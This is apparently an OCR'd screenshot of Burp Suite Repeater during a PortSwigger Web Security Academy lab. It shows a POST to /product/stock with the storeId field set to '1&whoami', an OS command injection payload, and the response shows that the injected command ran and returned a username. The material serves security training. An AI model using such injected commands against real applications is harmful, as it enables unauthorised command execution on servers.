 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a08003004bb8f5881a48f7400c50094.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a08003004bb8f5881a48f7400c50094.web-security-academy.net
3 Cookie: session=THROUAc2bFUtgvmXjldggW3f6XfDb9d4
4 Content-Length: 30
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a08003004bb8f5881a48f7400c50094.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a08003004bb8f5881a48f7400c50094.web-security-academy.net/pr
oduct?productId=4
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=4&storeId=1%26whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 88
7 peter-j10Wf2
8
Search 0 highlights
Inspector
Back
Body parameter
Name
storeId
Value
1%26whoami
Decoded from: URL encoding
1&whoami
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions
Done 123 bytes | 130 millis
Event log (6) All issues (99) Memory: 189.1MB